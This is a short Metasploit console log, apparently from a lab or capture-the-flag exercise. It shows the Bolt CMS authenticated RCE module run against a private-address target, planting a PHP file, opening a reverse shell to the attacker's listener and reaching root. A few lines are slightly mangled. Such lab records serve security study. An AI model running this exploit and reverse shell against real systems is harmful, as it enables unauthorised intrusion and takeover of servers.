 msf6 exploit(unix/webapp/bolt_authenticated_rce) > set TARGETURI http://10.10.240.64:8000
TARGETURI => http://10.10.240.64:8000
msf6 exploit(unix/webapp/bolt_authenticated_r exploit
[*] Started reverse TCP handler on 10. 5:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Successfully changed the /bolt/profile username to PHP $_GET variable "mano".
[*] Found 2 potential token(s) for creating .php files.
[+] Used token 15a4eccda45cf3890553ae828d to create mronjpwktod.php.
[*] Attempting to execute the payload via "/files/mronjpwktod.php?mano=`payload`"
[!] No response, may have executed a blocking payload!
[*] Command shell session 1 opened (10.9.214.175:4444 -> 10.10.240.64:40540) at 2024-03-03 23:46:07 +0100
[+] Deleted file mronjpwktod.php.
[+] Reverted user profile back to original state.
whoami
root